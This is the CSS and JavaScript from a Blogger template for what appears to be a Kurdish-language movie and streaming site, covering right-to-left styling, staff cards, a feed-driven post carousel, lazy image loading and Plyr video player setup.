    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: calc(100%/1);
    margin-bottom: 20px;
    text-decoration: none;
    color: #fff;
}



@media only screen and (max-width: 768px){
.managment-staff {
    width: calc(100%/1) !important;
}
}




.managment-user-image img {
    height: 140%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}



.managment-user-name {
    font-size: 2.7rem;
    margin-top: 25px;
    margin-bottom: 10px;
    color: white !important;
}





.managment-user-name {
    font-size: 2.2rem;
    margin-top: 20px;
    margin-bottom: 5px;
    color: white !important;
}




.managment-user-image {
    width: 150px;
    height: 150px;
    background-color: #f4c902;
    border-radius: 500px;
    border: 3px solid #f4c902;
    position: relative;
    overflow: hidden;
    box-shadow: 2px 4px 23px rgba(4, 3, 2, 1.8) !important;
}




.managment-line {
    width: 200px;
    margin-top: -20px;
    border-color: #f4c902;
    margin-bottom: 35px;
    opacity: 1;
    border-style: solid;
}















h1.staff-title-department {
    color: #f4c902;
}

@media only screen and (min-width: 768px) {
.staff-user-movies a {
    font-size: 1.8rem;
    margin-right: 5px;
    font-family: 'Mustafa-Font';
}
}


@media only screen and (max-width: 768px) {
.staff-user-movies a {
    font-size: 1.6rem;
    margin-right: 5px;
    font-family: 'Mustafa-Font';
}
}







.staff-head-name hr {
    border-color: #f4c902 !important;
}


.staff-user-movies span {
    font-size: 1.8rem;
    margin-right: 5px;
    color: #f7c800;
    font-family: 'Mustafa-Font';
}



@media only screen and (min-width: 768px) {
.staff-user-movies {
    font-weight: lighter;
    font-size: 1.3rem;
    color: hsl(0deg 0% 100% / 77%) !important;
    font-family: 'Mustafa-Font';
}

}






@media only screen and (max-width: 768px) {
.staff-user-movies {
    font-weight: lighter;
    font-size: 1.0rem;
    color: hsl(0deg 0% 100% / 77%) !important;
    font-family: 'Mustafa-Font';
}

}







.top-staff-icon {
    width: 100%;
    margin-bottom: -20px;
}




.top-staff-container {
    display: flex;
    position: relative;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}







a.btn.btn-white.btn-.animate {
    font-size: xx-large;
    text-align: center;
    color: black !important;
}






@media only screen and (min-width: 768px) {
	
.staff-user-name {
       font-size: 15px;
    margin: 10px 0;
    color: hsl(0deg 0% 100%);
}
}
	

@media only screen and (max-width: 768px) {
	
.staff-user-name {
       font-size: 1.7rem;
    margin: 10px 0;
    color: hsl(0deg 0% 100%);
    word-break: break-word;
    text-align: center;

}
}
	
	
	
	

@media only screen and (width: 667px) {
	
.staff-user-name {
       font-size: 1.6rem;
    margin: 10px 0;
    color: hsl(0deg 0% 100%);
    word-break: break-word;
    text-align: center;
}
}	
	

@media only screen and (max-width: 768px) {

.top-staff-card {
    margin: 28px;
    width: 100%;
    position: relative;
    height: 360px;
    display: flex;
}}





@media only screen and (min-width: 768px) {

.top-staff-card {
    margin: 28px;
    width: 28%;
    position: relative;
    height: 360px;
    display: flex;

}}












.btn:link, .btn:visited {
    text-transform: uppercase;
    text-decoration: none;
    border-radius: 20px;
    transition: all .2s;
    position: relative;
    box-shadow: 5px 5px 30px rgb(0 0 0 / 20%);
}





.btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

.btn:active {
    transform: translateY(-1px);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}

.btn-white {
    background-color: #f6c700;
    color: #777;
}

.btn::after {
    content: "";
    display: inline-block;
    height: 100%;
    width: 100%;
    border-radius: 30px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    transition: all .4s;
}

.btn-white::after {
    background-color: #f6c700;
}

.btn:hover::after {
    transform: scaleX(1.4) scaleY(1.6);
    opacity: 0;
}

.btn-animated {
    animation: moveInBottom 5s ease-out;
    animation-fill-mode: backwards;
}

@keyframes moveInBottom {
    0% {
        opacity: 0;
        transform: translateY(30px);
    }

    100% {
        opacity: 1;
        transform: translateY(0px);
    }
}
      

@media only screen and (max-width: 768px) {

.material-table thead tr {
    height: 20px !important;
}}



@media only screen and (max-width: 768px) {
.name-column {
    width: 100%;
}}





@media only screen and (max-width: 768px) {
.report-column  {
    width: 0px !important;
    display: block  !important;
}}




.edit-column { 
    width: 30px !important;
}


person-page .shared-ad-host {
    margin-bottom: 50px;
    display: none;
}


title-page-container .shared-ad-host {
    margin-top: 50px;
    margin-bottom: 40px;
    display: none;
}


homepage .lists {
    margin-top: 10px !important;
    
}




.shared-ad-host {
    margin-top: 40px !important;
}





custom-page .page-body {
    padding: 10px !important;
   
}






.main-search-autocomplete-panel.mat-autocomplete-panel .media-body .description {
    max-height: 40px !important;
   
}



title-secondary-details-panel .left .seasons .season {
    color: var(--be-accent-default);
    margin-right: 10px;
    font-size: 1.5rem;
    padding: 2px 8px 2px 8px;
    margin-top: 5px ;
    background-color: #1b1a20;
    border-radius: 7px;
    display: inline-block;
}


title-secondary-details-panel .left .seasons .season {
    
    margin-right: 0px !important;
    
}


.favicon-column {
    display: none;
}



material-navbar .mobile-search-toggle {
    margin-right: 50px !important;
    margin-left: 10px !important;
}


.material-table td:first-of-type, .material-table th:first-of-type {
    padding-left: 0px  !important;
    padding-right: 25px;
}




title-video-table .name-column {
    padding-right: 5px !important;
}


.left-column {
    margin-right: 0px  !important;
    margin-left: auto;
}



.material-table th {
  
    text-align: right !important;
}


.smt-wrapper.bottom-right {
   
    z-index: 1000;
}


player .iframe-container {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1001;
}


.material-table .icon-wrapper {
    box-sizing: border-box;
    height: 0px !important;
    width: 0px !important;
    padding: 0px !important;
    border-radius: 0px !important;
   
   
   
    background: none;

}


.message.bottom-right {
    display: none;
}



.material-table .column-with-image {
    
    margin-right: 0px !important;
    margin-left: 15px;
}


.material-table .column-with-image img {
   
    margin-right: 0px !important;
  
    margin-left: 10px;
}


.material-table td, .material-table th {
    border-bottom: 0px !important ;
}


title-primary-details-panel .episode-number, title-primary-details-panel .genres {
   
    margin-top: 10px;
}

.mat-table {
    background: rgb(27 26 32) !important;
}



.mat-focus-indicator .admin-link .mat-menu-item .ng-star-inserted .mat-menu-item {
    color: white !important ;
} 




.mat-fab.mat-accent, .mat-fab.mat-primary, .mat-flat-button.mat-accent, .mat-flat-button.mat-primary, .mat-mini-fab.mat-accent, .mat-mini-fab.mat-primary, .mat-raised-button.mat-accent, .mat-raised-button.mat-primary {
    color: var(--be-accent-contrast) !important;
}


.mat-checkbox-layout .mat-checkbox-label {
   font-family: Rabar_021 !important;
}


genre-widget a {
    
    color: white !important;
}


.vertical .text , .vertical .text {
    font-weight: 500;
    text-transform: capitalize;
    color: white;
}



.portrait-media-grid .title {
    direction: ltr;
}

mat-row, mat-header-row, mat-footer-row {
  
   font-family: Rabar_021 !important;
}





data-table .mat-table a {
  
    font-family: Rabar_021;
}


full-credits-page .mat-expansion-panel {
    border: none !important;
    
    background: #1b1a20 !important;
    
    border-radius: 10px;
}



title-cast-panel .cast-table-row.even {
    background-color: #1b1a20 !important;
}




title-cast-panel .cast-table-row {
    height: 62px !important;
    margin-bottom: 15px !important;
    background-color: #1b1a20 !important;
    border-radius: 15px !important;
}


footer .col .menu-title, footer .col .title {
    color: #ffffff !important;
}


title-page-container title-videos {
  
    border-top: none !important;
}



title-page-container title-videos {
 
    background-color: #1b1a20 !important;
    padding: 13px;
    border-radius: 15px;
}









mat-row, mat-header-row, mat-footer-row {
  
    border-style: unset !important;

}




titles-page .mat-column-type {
    text-transform: capitalize;
    max-width: 90px;
    font-family: Rabar_021;
}






.be-modal .modal-header h2 {
  
    font-family: Rabar_021;
}



button.more-less-button {
    padding-left: 5px;
    font-weight: 500;
    color: #f4c902;
    padding-right: 10px;
}





.main-search-autocomplete-panel.mat-autocomplete-panel .media-body {
    margin-left: 0px !important;
    margin-right: 10px;
}


.main-search-autocomplete-panel.mat-autocomplete-panel .media-body .description {
   
    font-family: Rabar_021;
}


.main-search-autocomplete-panel.mat-autocomplete-panel .media-body .name {
   
    font-family: Rabar_021;
}



.staff-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
        margin-top: 30px;
}




.staff {
    padding: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: calc(100%/5);
    margin-bottom: 50px;
    text-decoration: none;
    color: #fff;
	}
	
	
	
	@media only screen and (max-width: 768px){ .staff {
width: calc(140%/3) !important;

}}
	
	
	
	.staff-user-image {
    width: 100px;
    height: 100px;
    background-color: #f4c902;
    border-radius: 500px;
    border: 3px solid #f4c902;
    position: relative;
    overflow: hidden;
    box-shadow: 2px 4px 23px rgba(4, 3, 2, 1.8) !important;
}
	
	
	
	.staff-user-image img {
    height: 140%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
	
	




@media only screen and (max-height: 896px) and (max-width: 414px) and (orientation: portrait){
.plyr__captions {
    margin-bottom: 300px;
}
}



@media only screen and (max-height: 812px) and (max-width: 375px) and (orientation: portrait){
.plyr__captions {
    margin-bottom: 270px;
}
}



@media all and (orientation: portrait) and (max-width: 375px) and (max-height: 667px) {
    .plyr__captions {
    
    margin-bottom: 200px ;
}

}


@media only screen and (max-width: 414px) and (orientation: portrait) and (max-height: 736px) {
.plyr__captions {
    margin-bottom: 225px;
}
}




@media all and (orientation: landscape) and (max-width: 375px) {
    .plyr__captions {
    
    margin-bottom: 20px ;
}

}   


@media only screen and  (max-width: 736px) and (orientation: landscape)  {
    .plyr__captions {
    
    margin-bottom: 45px ;
}

}      



@media all and (orientation: landscape) and (min-width: 768px) {
    .plyr__captions {
    
    margin-bottom: 68px ;
}

}   




full-credits-page .credit {
  
    font-family: Rabar_021;
}

credits-panel media-image {
    margin-right: 0px !important;
    margin-left: 15px;
}


title-cast-panel .cast-table-row {
   
    direction: ltr;
}






.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
    direction: rtl;
}


player .related-video .img-container {
    margin-right: 0 !important;
    margin-left: 16px;
}


range-slider .values {
    direction: ltr;
}



.video-name{
    font-family: Rabar_021;
}


material-navbar .toggle-sidebar-button {
    margin-left: 0px !important;
    margin-right: -15px !important;
}






@media only screen and (max-width: 768px){
title-secondary-details-panel .right .video-cover:before {
    content: "تڕەیلەر";
    left: 40% !important;
    top: 0% !important;
    font-size: 16px !important;
}

}

title-secondary-details-panel .right .video-cover:before {
    content: "تڕەیلەر";
    position: absolute;
    left: 41%;
    top: 0%;
    margin: auto;
    padding: 16px 12px 6px 12px;
    color: #1b1a20;
    background-color: #f4c902;
    font-size: 20px;
    font-family: Rabar_021;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    
}


browse-titles .sidebar .reset-filters-btn {
    margin-bottom: 40px;
}

news-article .news-article .main-image {
    display: contents;
}



slider material-navbar {
    direction: rtl;
}


slider {
direction: ltr;
}



slider .slide{ 
   direction: rtl;
}


slider .slider-controls {
    direction: rtl;
}

player .title-info .img-container {
    margin-right: 0px !important;
    margin-left: 15px;
}




.chart-wrapper:first-child {
    margin-right: 0px !important;
    margin-left: 25px;
}


.mat-list-base .mat-list-item .mat-list-text, .mat-list-base .mat-list-option .mat-list-text {
    font-family: Rabar_021;
}




review-tab .review .header .score {
        margin-left: 10px !important;
        margin-right: 0px !important;
}

title-cast-panel .name-col {
    max-width: 150px !important;
}

title-cast-panel .separator {
    margin: 0 15px !important;
}




footer .col .menu-title, footer .col .title {
    color: #f4c902;
}


crupdate-list .mat-column-item media-image {
    margin: 5px 0px 5px 10px !important;
}



homepage .list h2 {
    text-align: center;
}





.mat-tab-label .mat-tab-label-content {
    font-family: Rabar_021;
}




person-page .credits-container .credit .character {
    font-family: Rabar_021;
}



.mat-expansion-panel-header-title {
    font-family: Rabar_021;
}




.mat-header-cell {
    font-family: Rabar_021;
}



.chart.pie-chart-container {
   
    border-radius: 10px;
}




.mat-slide-toggle-content {
    font-family: Rabar_021 !important;
}



range-slider .values .left, range-slider .values .right {
    margin-left: 30px;
    margin-right: 3px;
}



browse-titles .sidebar .filter-header {
    letter-spacing: 0px !important;
}




.crupdate-title-panel .table-header .input-container, crupdate-episode-modal .table-header .input-container {
    margin-left: 0px !important;
    margin-right: auto !important;
}



.crupdate-title-panel .table-header .input-container .mat-icon, crupdate-episode-modal .table-header .input-container .mat-icon {
    right: auto !important;
    left: 5px;
}











crupdate-title .sidebar {
    margin-left: 0px !important;
    margin-right: 30px;
}



.mat-icon {
    margin-right: 5px !important;
    margin-left: 5px !important;
}



title-primary-details-panel .meta-details .separator {
    transform: scaleX(-1);
}



.actions-dropdown[_ngcontent-jma-c13] {
    bottom: -5px !important;
    right: auto !important;
    left: 5px !important;
}




.login-button {
    text-align: left !important;
}



.auth-page .auth-panel .input-container .forgot-password {
    right: auto !important;
    left: 12px;
}




season-page .episode-list figure {
    margin: 0 0px 0 25px !important;
}

season-page .page-title .inputs .input-container label {
    margin-right: 0px !important;
    margin-left: 10px !important;
}


appearance .nav-item {
    border-radius: 10px !important;
}

.input-inline input, .input-inline select {
    border-radius: 10px !important;
}


.panel {
    border-radius: 10px !important;
}



.sidebar .header .save-button {
    margin-left: 15px !important;
    margin-right: auto !important;
}


.setting-toggle-container {
    margin-left: 0px !important;
    margin-right: 15px !important;
}

.save-button {
    margin: 0 15px 0px 0px !important;
}

image-zoom {
    margin-left: 0px !important;
    margin-right: 25px !important;
    border-radius: 10px !important;
}




.material-panel .translation-input {
    color: white !important;
    font-family: Rabar_021 !important;
}



data-table .header-inner .left a, data-table .header-inner .left button {
    margin-right: 0px !important;
    margin-left: 5px !important;
}


.inline-inputs-container .input-container {
    margin-right: 0px !important;
    margin-left: 15px;
}



data-table {
    border-radius: 10px !important;
}



.caption-container-title .text {
    margin-right: 0px !important;
    margin-left: 25px !important;
}


.mat-raised-button {
    border-radius: 30px !important;
}


.add-caption-button {
    margin-left: 0px !important;
    margin-right: auto !important;
}




news-page .mat-column-title img {
    margin-right: 0px !important;
    margin-left: 10px;
}

.mat-paginator, .mat-paginator-page-size .mat-select-trigger {
    font-family: Rabar_021 !important;
}

.mat-tab-group {
    font-family: Rabar_021 !important;
}


search-input input {
    font-family:Rabar_021;
}



.input-container .fake-input, .input-container input, .input-container select, .input-container textarea {
    font-family: Rabar_021 !important;
}

.material-panel {
    border-radius: 10px !important;
}

.be-dark-mode .input-container .fake-input, .be-dark-mode .input-container input, .be-dark-mode .input-container select, .be-dark-mode .input-container textarea {
    border-radius: 10px;
}

crupdate-person-page .mat-column-credit media-image {
    margin-right: 0px !important;
    margin-left: 10px;
}

crupdate-person-page .table-header .input-container .mat-icon {
    right: auto !important;
    left: 5px;
}

crupdate-person-page .primary-facts-panel .left-col {
    margin-right: 0px !important;
    margin-left: 25px;
}


crupdate-person-page .primary-facts-panel .submit-button {
    border-radius: 30px !important;
}

crupdate-person-page .inline-container .input-container:not(:last-of-type) {
    margin-right: 0px !important;
    margin-left: 15px;
}


.stat {
    margin-right: 0px !important;
    border-radius: 10px !important;
    margin-left: 25px;
}






.title .add-video-btn {
    margin-left: 0px !important;
    margin-right: auto !important;
}





browse-titles .mat-drawer-inner-container {
    margin-right: 15px !important;
        padding-left: 10px;

}



}</style>
<style type='text/css'>
.team-container {
  font-family: "Mustafa-Font", sans-serif;
  max-width: 1000px;
  margin: 0 auto;
}

.team-container h2 {
  text-align: center;
  font-size: 48px;
  text-transform: uppercase;
  font-weight: normal;
  letter-spacing: 8px;
  background: #222;
  color: #eee;
  width: 500px;
  margin: 48px auto;
}


.team-container .ceo img {
  width: 200px;
  height: 200px;
}

.team-container img {
  width: 160px;
  height: 160px;
  border-radius: 50%;
  border: 15px solid transparent;
  box-shadow: -2px 2px 0px rgb(255 255 255);
  transition: all 0.1s ease-in;
}

.team-member {
  display: flex;
  flex-direction: column;
  text-align: center;
  padding: 16px;
}

.team-container .team-member-name {
  font-weight: bold;
  font-size: 22px;
  margin: 12px 0;
}

.team-container .ceo .team-member-name {
  font-size: 28px;
}
      
.team-container .team-member-name1 {
  font-weight: bold;
  font-size: 20px;
  margin: -8px -11px 5px;
}

.team-container .ceo .team-member-name1 {
  font-size: 28px;
}
.core-team-container {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
}

.team-container h3 {
  text-align: center;
  margin: 0px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 24px;
  text-transform: uppercase;
  font-weight: normal;
}
    </style>
<script rel='dns-prefetch' src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script defer='defer' rel='dns-prefetch' src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
function labelareajehad(e){j=showRandomImg?Math.floor((imgr.length+1)*Math.random()):0,img=new Array,postnum4<=e.feed.entry.length?maxpost=postnum5:maxpost=e.feed.entry.length,document.write('<div class="ct-wrapper"><div class="owl_carouselle owl-carousel">');for(var t=0;t<maxpost;t++){for(var r,i,l=e.feed.entry[t],n=l.title.$t,o="",c=0;c<e.feed.entry[t].category.length;c++)o=o+'<a href="/search/label/'+e.feed.entry[t].category[c].term+'?max-results=6">'+e.feed.entry[t].category[c].term+"</a>",i='<a href="/search/label/'+e.feed.entry[t].category[c].term+'?max-results=6">'+e.feed.entry[t].category[c].term+"</a>";if(t==e.feed.entry.length)break;for(var m=0;m<l.link.length;m++)if("alternate"==l.link[m].rel){r=l.link[m].href;break}for(m=0;m<l.link.length;m++)if("replies"==l.link[m].rel&&"text/html"==l.link[m].type){l.link[m].title.split(" ")[0];break}if("content"in l)var g=l.content.$t;else g="summary"in l?l.summary.$t:"";postdate=l.published.$t,j>imgr.length-1&&(j=0),img[t]="",s=g,a=s.indexOf("<img"),b=s.indexOf('src="',a),k=s.indexOf('"',b+5),d=s.substr(b+5,k-b-5),-1!=a&&-1!=b&&-1!=k&&""!=d&&(img[t]=0==t?'<img class="owl-lazy" min-width="620" min-height="240" class="odd-img" src="'+d+'"/>':'<img class="alignleft" min-height="100" src="'+d+'" width="150"/>');for(var f=[1,2,3,4,5,6,7,8,9,10,11,12],p=["January","February","March","April","May","June","July","August","September","October","November","December"],u=postdate.split("-")[2].substring(0,2),h=postdate.split("-")[1],y=postdate.split("-")[0],v=0;v<f.length;v++)if(parseInt(h)==f[v]){h=p[v];break}var k=e.feed.entry[t].content.$t,w=(v=$("<div>").html(k)).find("img:first").attr("src"),A=e.feed.entry[t].media$thumbnail.url;if(-1!=A.indexOf("img.youtube.com")&&(A=e.feed.entry[t].media$thumbnail.url.replace("default","maxresdefault")),A=A.replace("/s72-c/","/s1600/"),k="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Bzbx2ggB36v07pFrxIwWm_pQvuNO5KAr3dUcZEUBiA8C-RrVkfGhLfnFLdk2zaQ2BIUAuNQb7Sy5mKaJi4bOPV5OgyNaw47uH3qcU-SbtyBLWUfRaA9Qgnf_mRvzYJKdYwHzaqvoNzU/s1600/image-not-found-4a963b95bf081c3ea02923dceaeb3f8085e1a654fc54840aac61a57a60903fef.png",void 0===w)if(e.feed.entry[t].media$thumbnail)var x='<a href="'+r+'" class="slider-image" style="background:url('+A+') no-repeat center center;background-size: cover;width: 100%;height: 420px;display:block;image-rendering: -webkit-optimize-contrast;"/>';else x='<a href="'+r+'" class="noimg slider-image" style="background:url('+k+') no-repeat center center; display:block;"/>';else x='<a href="'+r+'" class="slider-image" style="background:url('+A+') no-repeat center center;background-size: cover; display:block;"/>';var z='<div class="slider-item"><div class="slider-wrapp"><div class="thumb overlay">'+x+'</div><div class="post-descript"><div class="post-inner"><div class="post-meta"><div class="post-tag">'+i+'</div></div><h2 class="post-title"><a href="'+r+'">'+n+'</a></h2><div class="post-date">'+u+" "+h+" "+y+'</div></div></div><div class="clear"></div></div></div>';document.write(z),j++}document.write("</div></div>")}cat1="Featured",imgr=new Array,imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3KxDV1LUPp6JBqUl3GBfgu9Y8kUFJTMqBL04E7eWGmgiuktuylR_lnLFLOQ6et3m-bqVQCBBUS7TpG44idr8wjR8J6HIV0OHBSTxnulBUtxEq0GFNvcE59PLSchyphenhyphenTznXJ4iMoOhkH1Lm/s400/jehadimage.png",showRandomImg=!0,aBold=!0,summaryPost=150,summaryTitle=50,postnum1=1,postnum4=6,postnum5=5,$(document).ready(function(){$(".owl_carouselle").owlCarousel({autoplay:!0,loop:!0,lazyLoad:!0,nav:!0,dots:!1,video:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],smartSpeed:1200,responsiveClass:!0,responsive:{0:{items:2},600:{items:4},1e3:{items:6}}})});function labelthumbs(t){for(var e=0;e<numposts;e++){var r,n=t.feed.entry[e],m=n.title.$t;if(e==t.feed.entry.length)break;for(var i=0;i<n.link.length;i++){if("replies"==n.link[i].rel&&"text/html"==n.link[i].type)var l=n.link[i].title,o=n.link[i].href;if("alternate"==n.link[i].rel){r=n.link[i].href;break}}var u;try{u=n.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_width+"-h"+thumb_height+"-c/")}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=n.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);document.write('<ul class="rp_thumbs">'),document.write("<li>"),1==showpostthumbnails&&document.write('<a href="'+r+'"><div class="rp_thumb"><span class="rollover e-waves waves-light"></span><img width="'+thumb_width+'" height="'+thumb_height+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<div class="rp_utama"><span class="rp_title"><a href="'+r+'" target ="_top">'+m+"</a></span>");var g="";if(document.write('<span class="rp_meta">'),1==showpostdate&&(g=g+'<span class="rp_meta_date">'+f+"/"+_+"/"+w+"</span>"),1==showcommentnum&&("1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),showcomment='<span class="rp_meta_comment"><a href="'+o+'">'+l+"</a></span>",g+=showcomment),1==displaymore&&(g=g+'<span class="rp_meta_more"><a href="'+r+'" class="url" target ="_top">Read More...</a></span>'),document.write(g),document.write("</span>"),document.write('<span class="rp_summary">'),"content"in n)var v=n.content.$t;else if("summary"in n)var v=n.summary.$t;else var v="";var k=/<\S[^>]*>/g;if(v=v.replace(k,""),1==showpostsummary)if(v.length<numchars)document.write(""),document.write(v),document.write("");else{document.write(""),v=v.substring(0,numchars);var y=v.lastIndexOf(" ");v=v.substring(0,y),document.write(v+"..."),document.write("")}document.write("</span>"),document.write("</div></li>"),document.write("</ul>")}document.write('<ul class="rp_thumbs2">');for(var e=1;e<numposts2;e++){var r,n=t.feed.entry[e],m=n.title.$t;if(e==t.feed.entry.length)break;for(var i=1;i<n.link.length;i++){if("replies"==n.link[i].rel&&"text/html"==n.link[i].type)var l=n.link[i].title,o=n.link[i].href;if("alternate"==n.link[i].rel){r=n.link[i].href;break}}var $;try{$=n.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2+"-h"+thumb_height2+"-c/")}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),$=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=n.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2&&document.write(''),document.write("<li>"),document.write('<a href="'+r+'"><div class="rp_thumb2"><img width="'+thumb_width2+'" height="'+thumb_height2+'" alt="'+m+'" src="'+$+'"/></div></a><span class="rp_title rp_title2"><a href="'+r+'" target ="_top">'+m+"</a></span>");var g="";document.write('<span class="rp_meta rp_meta2">'),1==showpostdate2&&(g=g+'<span class="rp_meta_date rp_meta_date2">'+f+"/"+_+"/"+w+"</span>"),1==showcommentnum2&&("1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),showcomment='<span class="rp_meta_comment rp_meta_comment2"><a href="'+o+'">'+l+"</a></span>",g+=showcomment),1==displaymore2&&(g=g+'<span class="rp_meta_more rp_meta_more2"><a href="'+r+'" class="url" target ="_top">Read More...</a></span>'),document.write(g),document.write("</span>"),document.write("</li>")}document.write("</ul>")}
//]]>
var numposts=1,numposts2=6,showpostthumbnails=!0,showpostthumbnails2=!0,displaymore=!1,displaymore2=!1,showcommentnum=!1,showcommentnum2=!1,showpostdate=!1,showpostdate2=!1,showpostsummary=!0,numchars=0,thumb_width=325,thumb_height=200,thumb_width2=60,thumb_height2=60,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDLuxs5lw6ysXO0ge6zvgaBjyxKxA4jLs0NcHBWPJYMb5DFx3zSe3ZR2DVWRAWq6N1h-HxPZBBsSKWQLksxMfuZnCS3N4nx0p2X8aCbIs3EXNa2A5WVj4LBErAYwqemFSdCW8j0Lotkho2/w300-c-h140/no-image.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7wUN6qbryxwYJ9oLUmWNGKjU3blTWqhJmJzTNw1zep9fXSgxsLjrQCfQo7aailM5GGbyUZhXUZ6h2ORrflBNsARY3RrtOdszOQjmbY_IMlJXCcCpJVOjghF6v3rHs0B5W5sbagQqn1YVD/s60-c/no-image.png";
</script>
<script type='text/javascript'>
var numposts = 200;
var showpostthumbnails = false;
var showpostdate = false;
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript'>//<![CDATA[
(function(a) {
    a.fn.lazyload=function(b){var c={threshold:
 
0,failurelimit:0,event:"scroll",effect:"show",container:window;
};
if(b) {
    a.extend(c,b);
}
var d=this;if("scroll"==c.event) {
    a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if
 
(a.abovethetop(this,c)||a.leftofbegin(this,c)){
}
else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)) {
    a(this).trigger("appear");
}
else {
    if(e++>c.failurelimit){return false;
}}});
var f=a.grep(d,function(a) {
    return!a.loaded;
});
d=a(f);
})}
this.each(function() {
var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"));
}
if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||
 
a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)) {
if(c.placeholder){a(b).attr("src",c.placeholder);
}
else {
a(b).removeAttr("src");
}
b.loaded=false;
}
else {
b.loaded=true;
}
a(b).one("appear",function() {
if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr
 
("original"))[c.effect](c.effectspeed);b.loaded=true;
}).attr("src",a(b).attr("original"));
}});
if("scroll"!=c.event) {
a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear");
}})}});
a(c.container).trigger(c.event);return this;
};
a.belowthefold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).height()+a
 
(window).scrollTop();
}
else {
var d=a(c.container).offset().top+a(c.container).height();
}
return d<=a(b).offset().top-c.threshold;
};
a.rightoffold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).width()+a
 
(window).scrollLeft();
}
else {
var d=a(c.container).offset().left+a(c.container).width();
}
return d<=a(b).offset().left-c.threshold;
};
a.abovethetop=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollTop();
}
else {
var d=a(c.container).offset().top;
}
return d>=a(b).offset().top+c.threshold+a(b).height();
};
a.leftofbegin=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left;
}
return d>=a(b).offset().left+c.threshold+a(b).width();
};
a.extend(a.expr[":"], {
"below-the-fold"
:"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold": "!
 
$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold
 
(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold :
 
0, container: window})";
})})(jQuery);$(function() {
$("img").lazyload({placeholder:
 
"http://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50";
})})//]]></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/plyr/3.6.3/plyr.min.js'></script>
<script>
      document.addEventListener('DOMContentLoaded', () => {
          const player = Plyr.setup('.js-player');
      });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=701648618503250562&amp;zx=e5c44b1a-fd21-47db-83e3-a318b27bba6f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=701648618503250562&amp;zx=e5c44b1a-fd21-47db-83e3-a318b27bba6f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
